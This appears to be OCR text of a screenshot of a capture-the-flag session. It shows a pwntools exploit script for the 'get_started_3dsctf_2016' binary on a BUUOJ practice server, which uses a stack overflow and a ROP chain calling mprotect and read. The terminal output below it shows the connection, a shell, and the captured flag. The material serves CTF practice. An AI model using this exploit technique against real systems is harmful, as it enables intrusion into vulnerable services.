 文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Ubuntu 64 位
kksolve.py - ksolve - Visual Studio Code
文件 编辑 选择 查看 转到 运行 终端 帮助
kksolve.py 9+
kksolve.py > ...
1 from pwn import *
2
3 elf = ELF('./get_started_3dsctf_2016')
4
5 io=remote('node5.buuoj.cn', 28451)
6
7 pop3_ret = 0x804951D
8
9 mem_addr = 0x80EB000
10 mem_size = 0x1000
11 mem_proc = 0x7
12
13 mprotect_addr = elf.symbols['mprotect']
14 read_addr = elf.symbols['read']
15
16
17 payload  = b'a' * 0x38
18 payload += p32(mprotect_addr)
19 payload += p32(pop3_ret)
20
21
22 payload += p32(mem_addr)
23 payload += p32(mem_size)
24 payload += p32(mem_proc)
25
26 payload += p32(read_addr)
27
28 payload += p32(pop3_ret)
问题 15 输出 调试控制台 终端 端口
❯ /bin/python3 /home/kiki1e/ksolve/kksolve.py
[*] '/home/kiki1e/ksolve/get_started_3dsctf_2016'
Arch:     i386-32-little
RELRO:    Partial RELRO
Stack:    No canary found
NX:       NX enabled
PIE:      No PIE (0x8048000)
[+] Opening connection to node5.buuoj.cn on port 28451: Done
[*] Switching to interactive mode
$ cat flag
flag{9aaf5ca3-da72-4534-bccf-dedef17fd5e2}
$
1
1
0 15 0